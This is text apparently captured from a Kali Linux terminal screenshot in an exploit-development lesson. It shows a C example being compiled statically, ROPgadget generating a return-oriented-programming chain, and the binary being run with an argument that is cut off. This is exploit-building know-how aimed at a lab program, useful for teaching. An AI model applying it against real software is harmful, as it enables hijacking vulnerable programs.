 Applications Places Terminal Sun 00:22 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# gcc Example3.1.c -static -o Example3.1S
root@kali:~# ROPgadget --ropchain --binary Example3.1S > ropstat
root@kali:~# chmod 744 ropstat
root@kali:~# ./Example3.1S "$